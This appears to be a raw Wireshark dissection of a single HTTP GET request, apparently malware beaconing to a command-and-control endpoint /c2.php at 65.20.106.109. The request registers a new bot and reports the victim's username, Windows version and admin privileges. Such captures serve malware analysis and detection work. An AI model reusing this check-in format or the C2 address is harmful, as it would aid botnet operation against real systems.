 Frame 5: Packet, 325 bytes on wire (2600 bits), 325 bytes captured (2600 bits) on interface \ , id 0
Ethernet II, Src: , Dst:
Internet Protocol Version 4, Src: 129, Dst: 65.20.106.109
Transmission Control Protocol, Src Port: 49739, Dst Port: 80, Seq: 1, Ack: 1, Len: 271
Hypertext Transfer Protocol
GET /c2.php?action=installnewbot&Username=Administrator&OsVersion=Windows%2010&Privileges=Admin HTTP/1.1\r\n
Request Method: GET
Request URI: /c2.php?action=installnewbot&Username=Administrator&OsVersion=Windows%2010&Privileges=Admin
Request URI Path: /c2.php
Request URI Query: action=installnewbot&Username=Administrator&OsVersion=Windows%2010&Privileges=Admin
Request URI Query Parameter: action=installnewbot
Request URI Query Parameter: Username=Administrator
Request URI Query Parameter: OsVersion=Windows%2010
Request URI Query Parameter: Privileges=Admin
Request Version: HTTP/1.1
Accept: text/*\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36'\r\n
Host: 65.20.106.109\r\n
\r\n
[Full request URI: http://65.20.106.109/c2.php?action=installnewbot&Username=Administrator&OsVersion=Windows%2010&Privileges=Admin]